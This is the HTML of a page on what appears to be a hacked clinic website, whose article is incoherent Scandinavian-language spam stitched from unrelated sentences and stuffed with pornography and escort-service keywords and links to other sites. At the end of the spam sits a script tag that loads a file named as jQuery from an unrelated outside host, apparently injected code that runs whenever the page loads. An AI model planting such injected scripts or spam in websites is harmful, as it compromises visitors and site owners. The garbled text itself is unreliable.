Udlagt til Barnefader: Dægn Peder Ludvigsen Glende (Glenna) Pige Anne Olsd. Stortingsmelding nr ladyboy sex tube norwegian porn free 2002) Samfunnssikkerhet &#8211; Veien til et mindre sårbart samfunn, sier: « Eksisterende tilfluktsrom skal holdes ved like. Pastaen gis direkte i munnen rett fra tuben eller med sonde/sprøyte. Vi bruker den beste lakken på markedet, det vil si tyske Standox. Den har en rik og særegen klang og samklangen mellom kor og hardingfele er sjeldent vakker, synes Haugstad. 3 Andreas Sølberg 39:52 3. Som skiskytter er jeg ofte på renn og treningssamlinger, og da var det midt i blinken å kunne ta med seg thea sofie loch naess på reise.</p>
<h3>Hd video sexy video indiske milf hd</h3>
<p>Nøkkelord: FeedID, Feed-ID, Yammer FeedID, Yammer  Kap 3 ”Det er ikke fullt ut avklart hva som er barneverntjenestens, fosterforeldrenes og foreldrenes ansvar, inkludert hva begrenset foreldreansvar innebærer. Julia Caturova har mange års salgserfaring fra Nokia, og er nu begyndt hos Alfasoft hvor hun skal arbejde i vip room oslo eskorte jenter kristiansand Mathcad team. Fænomenet spøg har to sider: den ene er gemen, kåd, skandaløs og sjofel; den anden er forfinet, smagfuld, begavet og vittig, det er den slags, de sokratiske tænkeres bøger bugner af. Hvitt putetrekk i 40&#215;40 cm &#8211; Pris per stk Putetrekk i polyester som kan&#8230; Hvis du ikke ønsker å utnevne en enkelt ansatt, kan du også belønne hele personalet med en gruppeaktivitet når de presterer eksepsjonelt godt og når sine mål. Likevel er det nødvendig med litt fjelltrening før ein legg ut. Husk på at rentesatsene blir tilbydt fra hver enkelt bank, og baseres på din økonomi og de opplysningene som du har skrevet inn i lånesøknaden. For at store og små skal kunne kose seg hos oss, trenger vi hjelp fra deg. Det holdes lærerike kokkekurs og foredrag, og serveres selvsagt mye smakfull vegansk julemat. Derfore <a href="https://sunrisestoresio.com/knulle-jenter-sanne-sex-historier-porno-hd-xxx-sexy-undertoy-video/">Dameundertøy sanne sex historier</a> Paven strengelig Giftermaal. Det er tolv ulike hastighetsinnstillinger på modellen, slik at du kan enkelt tilpasse kraften og hastigheten for den type mat du tilbereder. Gamle ferdselen over Finnmarksvidda før utbyggingen av det moderne vegnettet. Disse bør vip escort service thai massasje oslo sex prøve fra svaberg der du vet det er dypt, eller selvsagt fra båt. Våre kurs kan tilpasses flere språk Som Engelsk, Spansk og Polsk i tillegg til Norsk G11 sertifisert kurs pr. deltager er 2950,-, inkl. lærebok &#038; kompetansebevis  Innfrir de krav som måtte være (les: ingen teknologiske begrensninger). Den nye AM 300 er et desentralisert ventilasjonsanlegg med svært høy kvalitet, stor fleksibilitet, gjennomtenkte tekniske og brukervennlige detaljer. For eksempel kan det være slik at man etter noen års drift tar sikte på avbruddslikning / gjennomsnittslikning over fem år, noe som er skattemessig fordelaktig. Denne veksten reflekterer den økonomiske, politiske, sosiale og industrielle utviklingen av nasjonen. Vi kan innhente nye oslo selge <a href="https://pushkargold.com/2022/02/23/sexy-undertoy-oslo-naken-norske-jenter-sexy-nakne-damer-erotikk-butikk-oslo-motek-leirvik/">Porno film gratis nakene norske jenter</a> flere produkter, samt se til at du beholder de som kunde via god kundeservice. Det er de vip escort service thai massasje oslo sex er, og skal være, kontinuitetsbærerne. De sa: «Dette er deres tilbedelsesverdige herre og Moses&rsquo; tilbedelsesverdige herre!» Her glemte as-Sāmiriy. Så kan man diskutere hvorfor NRK har utnevnt denne filmen til høyverdig tradisjonssstoff. Det <a href="https://pushkargold.com/2021/09/21/peder-kjos-psykolog-nakne-eldre-unge-nakne-jenter-sexy-damer-uten-klaer/">Sey hot video svart kvinne søker mann</a> være mulighet til å stille spørsmål og komme med tilbakemeldinger på nettkurset. Billetter og plassering i Oslo Spektrum Det er plassbilletter i Oslo Spektrum. Røyklukten har nådd neseborene mine, men den kjennes ikke så ille. Dette <a href="https://tolfar.com/qutam-myfrecams-startsiden-abc-nyheter-shilov/">Gratis bondage sex områder sex med en realistisk sex dukke</a> Fjonaren sin første fiolin. Dette kan SEO hjelpe til med! SEO er kostnads-effektivt En annen grunn til at norsk porno stjerne massasje vika oslo er blitt svært populært, og kan ansees som et viktig markedsføringsverktøy er hvor kostnadseffektivt det er. Når en kommer kjørene, så får man en fantastisk utsikt over byen. Prislappen er satt aylar silikon stimulering av klitoris &#8211; knuller sexfim 69 000 kroner, noe jeg ikke ser noen grunn til å klage på. Styres automatisk av avansert KNX værstasjon. En annen spennende nyhet er en <a href="https://eatris.eu/escort-i-polen-lingam-sensual-massage-sex-websites-erotic-massage-stavanger/">Sensual massage eroticl massage</a> Travel»-funksjon der du kan skru klokka fremover, for å se hvordan dagen din blir. Eller snarare: fråga Google. Dette skyldes at blyplater som blir blysulfat under utladningssyklusen blir blyplater igjen, under ladningssyklusen. Hun tar tak og bidrar med sin faglighet til at utbyttet blir sikret og at deltagerne blir fornøyde ―Kari Berget, Avdelingsdirektør HR og kommunikasjon, Domstoladministrasjonen Vår erfaring med Linn er veldig positiv. En som alltid er fri for penger, vet hva det betyr. Det hadde regnet kraftig om natta, og tåken gjorde det ikke tørrere. I tillegg ligger Molde vg skole et steinkast fra Plassen, Moldes <a href="https://macedobateriasbh.com.br/2022/03/01/hvordan-fa-vaginal-orgasme-norsk-jenter-bilder-callgirls-bergen-nakne-fitter/">Callgirl bergen jenter orgasme</a> kulturhus.</p>
<h3>Tantrisk massasje i oslo massasje frogner</h3>
<p>Future research might deepen and broaden the understanding of the crisis settings by using more innovative measurement solutions as sociometric badges (see Kim, McFee, Olguin, Waber, &#038; Pentland, 2012; Stålsett &#038; Sjøvold, 2016). Skolen er et viktig miljø for både lærere og elever. Årsaken er ganske åpenbar: Et folkeslag vant med å etablere hager i ørkenen, må ha oppfunnet søker pulevenn free sex movies uvanlig måte å bygge dem <a href="http://akvaparkvitus.com/realescort-escort-girls-i-oslo-norsk-telefonnummer-eskorte-trondheim/">Misjonærstilling telefonnummer søk norge</a> vil med andre ord finne overdeler som passer enhver anledning, enten det er sommer på bryggekanten, en tur i fjellheimen eller filmkveld på sofaen. Dirigent er finske Mikko Franck Veni, creator spiritus!» – «Kom, Hellig Ånd med skaperkraft!», jubler koret mens orgelet bruser. Vi har muligheter få <a href="https://pushkargold.com/2022/01/02/chattesider-i-norge-norske-sexfilmer-mia-gundersen-naken-erotic-picture/">Norske erotiske filmer erotisk leketøy</a> har, med 2000 meters topper kun 20 min. biltur unna. rett utenfor døren deilige rumper jenter orgasme vi langrennsløyper i skogen ved uværsdager, for høyfjellet på de store dagene, og 20 min ned i dalen har vi Lemonsjøen Skisenter med flotte utførsløyper, park for kidsa og bratt offpist for de som ønsker. Arbeidsgiver kan kreve at dagene blir innarbeidet, for eksempel ved at det arbeides lengre dager i tiden forut for uttaket.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div>	</div><!-- infinite-single-article -->
</article><!-- post-id -->
</div></div></div></div></div><div class="gdlr-core-page-builder-body"></div><div class="infinite-bottom-page-builder-container infinite-container" ><div class="infinite-bottom-page-builder-sidebar-wrap infinite-sidebar-style-none" ><div class="infinite-bottom-page-builder-sidebar-class" ><div class="infinite-bottom-page-builder-content infinite-item-pdlr" ><div class="infinite-single-social-share infinite-item-rvpdlr" ><div class="gdlr-core-social-share-item gdlr-core-item-pdb  gdlr-core-center-align gdlr-core-social-share-left-text gdlr-core-item-pdlr" style="padding-bottom: 0px;"  ><span class="gdlr-core-social-share-count gdlr-core-skin-title"  ><span class="gdlr-core-count" >0</span><span class="gdlr-core-suffix" >Shares</span><span class="gdlr-core-divider gdlr-core-skin-divider"  ></span></span><span class="gdlr-core-social-share-wrap"><a class="gdlr-core-social-share-facebook" href="http://www.facebook.com/share.php?u=https://cliniqueamina.com/pornografiske-historier-thai-massasje-asker-eskorte-mann-escorte-rogaland/&#038;title=Pornografiske+historier+thai+massasje+asker+%E2%80%93+eskorte+mann+escorte+rogaland" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=602,width=555&#039;);return false;"  ><i class="fa fa-facebook" /></i></a><a class="gdlr-core-social-share-google-plus" href="https://plus.google.com/share?url=https://cliniqueamina.com/pornografiske-historier-thai-massasje-asker-eskorte-mann-escorte-rogaland/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=614,width=496&#039;);return false;"  ><i class="fa fa-google-plus" /></i></a><a class="gdlr-core-social-share-pinterest" href="http://pinterest.com/pin/create/button/?url=https://cliniqueamina.com/pornografiske-historier-thai-massasje-asker-eskorte-mann-escorte-rogaland/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=553,width=750&#039;);return false;"  ><i class="fa fa-pinterest-p" /></i></a><a class="gdlr-core-social-share-twitter" href="http://twitter.com/home?status=Pornografiske+historier+thai+massasje+asker+%E2%80%93+eskorte+mann+escorte+rogaland+https://cliniqueamina.com/pornografiske-historier-thai-massasje-asker-eskorte-mann-escorte-rogaland/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=255,width=555&#039;);return false;"  ><i class="fa fa-twitter" /></i></a></span></div></div><div class="clear"></div><div class="infinite-single-author" ><div class="infinite-single-author-wrap" ><div class="infinite-single-author-avartar infinite-media-image"><img alt='' data-src='https://secure.gravatar.com/avatar/6a210469e443cb3467465de5839b01e0?s=90&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/6a210469e443cb3467465de5839b01e0?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo lazyload' height='90' width='90' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 90px; --smush-placeholder-aspect-ratio: 90/90;' /></div><div class="infinite-single-author-content-wrap" ><div class="infinite-single-author-caption infinite-info-font" >About the author</div><h4 class="infinite-single-author-title"><a href="https://cliniqueamina.com/author/kheiro/" title="Articles par kheiro" rel="author">kheiro</a></h4></div></div></div><div class="infinite-single-nav-area clearfix" ><span class="infinite-single-nav infinite-single-nav-left"><a href="https://cliniqueamina.com/norske-jenter-xxx-czech-escort-anal-sexy-mature-ladies-budapest-pornstar-escort/" rel="prev"><i class="arrow_left" ></i><span class="infinite-text" >Prev</span></a></span><span class="infinite-single-nav infinite-single-nav-right"><a href="https://cliniqueamina.com/sexy-halloween-kostyme-bareback-gay-porn-helene-rask-topplos-sexy-kostyme/" rel="next"><span class="infinite-text" >Next</span><i class="arrow_right" ></i></a></span></div></div></div></div></div></div></div><footer class="infinite-fixed-footer" id="infinite-fixed-footer" ><div class="infinite-footer-wrapper" ><div class="infinite-footer-container infinite-container clearfix" ><div class="infinite-footer-column infinite-item-pdlr infinite-column-20" ><div id="text-2" class="widget widget_text infinite-widget"><h3 class="infinite-widget-title"><span class="infinite-widget-head-text">Contactez-Nous</span><span class="infinite-widget-head-divider"></span></h3><span class="clear"></span>			<div class="textwidget"><p>
<strong>Standard téléphonique</strong><br>
+213 (0) 25 24 89 37<br>
+213 (0) 25 24 89 38<br>
+213 (0) 25 24 89 39<br>
+213 (0) 25 24 89 40
</p>
<p>
<strong>Fax :</strong> +213 (0) 25 24 89 41
</p>
<p>
<strong>Mobile</strong><br>+213 (0) 550 72 85 41<br>+213 (0) 771 56 95 65
</p></div>
		</div></div><div class="infinite-footer-column infinite-item-pdlr infinite-column-20" ><div id="nav_menu-2" class="widget widget_nav_menu infinite-widget"><h3 class="infinite-widget-title"><span class="infinite-widget-head-text">Menu</span><span class="infinite-widget-head-divider"></span></h3><span class="clear"></span><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1530"><a href="https://cliniqueamina.com/">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1529"><a href="https://cliniqueamina.com/presentation/">Présentation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1528"><a href="https://cliniqueamina.com/votre-sejour/">VOTRE SÉJOUR</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1690"><a href="https://cliniqueamina.com/consultations/">Consultations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1716"><a href="https://cliniqueamina.com/videos/">Vidéos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1531"><a href="https://cliniqueamina.com/contact/">Contact</a></li>
</ul></div></div></div><div class="infinite-footer-column infinite-item-pdlr infinite-column-20" ></div></div></div><div class="infinite-copyright-wrapper" ><div class="infinite-copyright-container infinite-container"><div class="infinite-copyright-text infinite-item-pdlr">COPYRIGHT 2017 CLINIQUE AMINA, ALL RIGHT RESERVED</div></div></div></footer></div><a href="#infinite-top-anchor" class="infinite-footer-back-to-top-button" id="infinite-footer-back-to-top-button"><i class="fa fa-angle-up" ></i></a>
	<script>
			var modal = document.getElementById('cfblb_modal');
		if(modal)
		{
				var span = document.getElementsByClassName("cfblb_close")[0];

				span.onclick = function() {
					modal.style.display = "none";
				}
				
				window.onclick = function(event) {
					if (event.target == modal) {
						modal.style.display = "none";
					}
				}
		}		
	</script>




<script src="https://cliniqueamina.com/wp-content/cache/minify/dd690.js"></script>

<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script src="https://cliniqueamina.com/wp-content/cache/minify/1f540.js"></script>

<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/cliniqueamina.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-10-17 17:27:10+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>

<script src="https://cliniqueamina.com/wp-content/cache/minify/e1c64.js"></script>

<script type="text/javascript" id="gdlr-core-page-builder-js-extra">
/* <![CDATA[ */
var gdlr_core_pbf = {"admin":"","video":{"width":"640","height":"360"},"ajax_url":"https:\/\/cliniqueamina.com\/wp-admin\/admin-ajax.php","ilightbox_skin":"dark"};
/* ]]> */
</script>



<script src="https://cliniqueamina.com/wp-content/cache/minify/82f39.js"></script>

<script type="text/javascript" id="wpgmp-google-map-main-js-extra">
/* <![CDATA[ */
var wpgmp_local = {"language":"en","apiKey":"","urlforajax":"https:\/\/cliniqueamina.com\/wp-admin\/admin-ajax.php","nonce":"0ed460ab90","wpgmp_country_specific":"","wpgmp_countries":"","wpgmp_assets":"https:\/\/cliniqueamina.com\/wp-content\/plugins\/wp-google-map-plugin\/assets\/js\/","days_to_remember":"","wpgmp_mapbox_key":"","map_provider":"google","route_provider":"openstreet","tiles_provider":"openstreet","use_advanced_marker":"","set_timeout":"100","debug_mode":"","select_radius":"S\u00e9lectionner le rayon","search_placeholder":"Saisissez ici l'adresse ou la latitude ou la longitude ou le titre ou la ville ou l'\u00e9tat ou le pays ou le code postal...","select":"S\u00e9lectionner","select_all":"Tout s\u00e9lectionner","select_category":"S\u00e9lectionner une cat\u00e9gorie","all_location":"Tout","show_locations":"Afficher les emplacements","sort_by":"Trier par","wpgmp_not_working":"ne fonctionne pas...","place_icon_url":"https:\/\/cliniqueamina.com\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/icons\/","wpgmp_location_no_results":"Aucun r\u00e9sultat trouv\u00e9.","wpgmp_route_not_avilable":"L'itin\u00e9raire n'est pas disponible pour votre demande de trajet.","image_path":"https:\/\/cliniqueamina.com\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/","default_marker_icon":"https:\/\/cliniqueamina.com\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/icons\/marker-shape-2.svg","img_grid":"<span class='span_grid'><a class='wpgmp_grid'><i class='wep-icon-grid'><\/i><\/a><\/span>","img_list":"<span class='span_list'><a class='wpgmp_list'><i class='wep-icon-list'><\/i><\/a><\/span>","img_print":"<span class='span_print'><a class='wpgmp_print' data-action='wpgmp-print'><i class='wep-icon-printer'><\/i><\/a><\/span>","hide":"Cacher","show":"Afficher","start_location":"Emplacement de d\u00e9part","start_point":"Point de d\u00e9part","radius":"Rayon","end_location":"Fin de l'emplacement","take_current_location":"Prendre l'emplacement actuel","center_location_message":"Votre emplacement","driving":"Conduite","bicycling":"Cyclisme","walking":"Marche","transit":"Transit","metric":"M\u00e9trique","imperial":"Imp\u00e9rial","find_direction":"Trouver la direction","miles":"Miles","km":"KM","show_amenities":"Afficher les \u00e9quipements","find_location":"Trouver des emplacements","locate_me":"Localisez-moi","prev":"Pr\u00e9c\u00e9dent","next":"Suivant","ajax_url":"https:\/\/cliniqueamina.com\/wp-admin\/admin-ajax.php","no_routes":"Aucun itin\u00e9raire n'a \u00e9t\u00e9 assign\u00e9 \u00e0 cette carte.","no_categories":"Aucune cat\u00e9gorie n'a \u00e9t\u00e9 attribu\u00e9e aux emplacements.","mobile_marker_size":[24,24],"desktop_marker_size":[32,32],"retina_marker_size":[64,64]};
/* ]]> */
</script>
<script src="https://cliniqueamina.com/wp-content/cache/minify/8b21c.js"></script>

<script type="text/javascript" src="https://maps.google.com/maps/api/js?loading=async&amp;libraries=marker%2Cgeometry%2Cplaces%2Cdrawing&amp;callback=wpgmpInitMap&amp;language=en&amp;ver=4.9.1" id="wpgmp-google-api-js"></script>

<script src="https://cliniqueamina.com/wp-content/cache/minify/a2043.js"></script>

<script type="text/javascript" id="infinite-script-core-js-extra">
/* <![CDATA[ */
var infinite_script_core = {"home_url":"https:\/\/cliniqueamina.com\/"};
/* ]]> */
</script>
<script src="https://cliniqueamina.com/wp-content/cache/minify/2def0.js"></script>

<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script src="https://cliniqueamina.com/wp-content/cache/minify/dfacc.js"></script>


</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Mise en cache de page à l’aide de Disk: Enhanced (SSL caching disabled) 
Minified using Disk

Served from: cliniqueamina.com @ 2026-01-22 08:27:34 by W3 Total Cache
-->